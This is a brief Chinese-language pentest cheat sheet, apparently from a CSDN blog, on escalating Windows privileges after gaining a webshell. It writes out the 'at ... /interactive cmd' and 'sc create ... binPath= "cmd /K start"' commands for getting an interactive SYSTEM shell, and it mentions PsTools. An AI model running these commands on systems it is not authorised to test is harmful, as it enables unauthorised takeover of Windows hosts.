 条件：需要非Web用户权限，不适用于常规的
Webshell权限提升
服务命令
AT
Win7之后弃用
实用Win2003，Win7之前版本
at 21:00 /interactive cmd
SC
Win7之后启用，弃用AT
实用Win2003可用，Win7之后版本弃用但失败
sc Create syscmd binPath= "cmd /K start"
type= own type= interact
sc start syscmd
PS
通杀
Pstools
CSDN @xiaojiesec